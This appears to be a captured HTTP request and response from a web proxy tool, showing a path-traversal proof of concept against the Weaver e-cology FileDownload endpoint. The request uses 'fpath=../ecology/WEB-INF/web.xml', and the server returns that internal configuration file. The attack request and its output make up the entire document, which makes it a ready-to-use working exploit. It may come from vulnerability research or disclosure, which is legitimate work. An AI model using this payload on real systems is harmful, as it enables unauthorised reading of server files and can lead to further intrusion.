 Request
Pretty Raw Hex
\n
1 GET /weaver/ln.FileDownload?fpath=../ecology/WEB-INF/web.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
4 Accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: JSESSIONID=abcykXs5_r84i66pe6oPy; testBanCookie=test
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Content-disposition: attachment; filename=web.xml.license
4 Content-Type: application/octet-stream; charset=UTF-8
5 Connection: close
6 Date: Fri, 01 Sep 2023 04:03:04 GMT
7 Content-Length: 16794
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <web-app>
11 <!--
12 <filter>
13 <filter-name>CompressingFilter</filter-name>
14
<filter-class>com.planetj.servlet.filter.compression.CompressingFilter</filter-class>
15 <init-param>
16 <param-name>includeContentTypes</param-name>
17 <param-value>text/html,text/xml,text/css,text/javascript</param-value>
18 </init-param>
19 </filter>
20 <filter-mapping>
21 <filter-name>CompressingFilter</filter-name>
22 <url-pattern>/*</url-pattern>
23 </filter-mapping>
24 -->
25
26 <filter>
27 <filter-name>Compress</filter-name>
28 <filter-class>weaver.filter.GZIPFilter</filter-class>
29 </filter>
Search...
0 matches
INSPECTOR